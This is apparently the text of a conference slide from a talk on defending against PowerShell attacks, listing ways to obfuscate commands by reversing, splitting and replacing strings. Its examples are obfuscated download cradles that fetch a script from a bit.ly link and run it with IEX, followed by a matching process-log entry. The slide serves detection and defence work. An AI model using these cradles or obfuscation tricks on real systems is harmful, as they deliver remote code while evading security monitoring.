 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
MORE OBFUSCATION TECHNIQUES
• Additional command line obfuscation techniques via string manipulation
• Reverse string:
• Split string:
• Replace string: $cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')";
1. PowerShell's .Replace
IEX $cmdWithDelim.Replace("~~","") | IEX
2. .Net's -Replace (and -CReplace which is case-sensitive replace)
IEX ($cmdWithDelim -Replace "~~","") | IEX
3. PowerShell's -f format operator
IEX ('({0}w-Object {0}t.WebClient).{1}String("{2}bit.ly/L3g1t")' -f 'Ne', 'Download','https://') | IEX
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell IEX ('({0}w-Object {0}t.WebClient).{1}String(\"{2}bit.ly/L3g1t\")' -f 'Ne', 'Download','https://') | IEX
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice